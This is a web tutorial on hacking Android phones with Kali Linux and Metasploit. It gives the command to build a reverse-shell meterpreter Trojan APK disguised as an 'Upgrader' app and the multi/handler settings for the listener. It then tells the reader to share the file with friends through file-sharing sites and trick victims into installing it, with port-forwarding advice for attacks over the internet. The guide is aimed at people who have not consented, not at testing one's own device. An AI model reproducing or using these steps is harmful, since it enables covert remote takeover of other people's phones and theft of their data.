Unlock the world of Android hacking using Kali Linux with our step-by-step guide. Learn to create a Trojan .apk, set up a listener, and exploit Android devices seamlessly.
Step 1: Create a Trojan .apk
In the terminal, generate a Trojan .apk with the command:
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk
Replace “LHOST” with your IP. For WAN hacking, use your Public/External IP in LHOST and configure port forwarding. Feel free to ask for assistance with port forwarding in the comment section.
Step 2: Open Another Terminal

Open a new terminal and wait for the file to be generated. Then, launch the Metasploit console by entering:
msfconsole
Step 3: Set Up a Listener

Once it’s loaded (which may take some time), initiate the multi-handler exploit by entering:
use exploit/multi/handler
Configure a (reverse) payload by typing:
set payload android/meterpreter/reverse_tcp
Set the local host (LHOST) by typing:
set LHOST 192.168.0.4
(Note: If you’re hacking on WAN, use your private/internal IP, not the public/external one)
Step 4: Exploit

Finally, type:
exploit
to initiate the listener. Copy the created application (Upgrader.apk) from the root folder to your Android phone.
After uploading it to a platform like Dropbox or a file-sharing website (e.g., www.speedyshare.com), share the generated link with your friends. Exploit their phones within the Local Area Network (LAN). If you utilized the WAN method, you can execute the exploit from anywhere on the INTERNET.
Have the victim install the Upgrader app, leading them to believe it is intended to enhance features on their phone. Ensure that the option allowing installations from Unknown Sources is enabled in the security settings of the Android phone (if not already). Once they click Open…
Step 5:
There comes the meterpreter prompt:
Happy learning!










 !
!